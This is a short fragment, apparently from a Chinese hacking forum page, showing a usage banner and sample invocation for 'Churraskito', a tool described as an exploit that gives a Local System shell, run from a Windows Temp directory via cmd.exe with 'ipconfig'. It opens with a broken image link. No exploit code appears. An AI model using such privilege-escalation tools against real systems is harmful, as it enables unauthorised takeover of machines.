 shell路径： C:\WINDOWS\Temp\Churraskito.pdf wscript.shell
C:\WINDOWS\Temp\cmd.exe "ipconfig" 执行
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Build By Moskerde
/Churraskito/-->Usage: <Churraskito.exe> <CmdPath> <Command>
HK 哈客部落
www.Hake.cc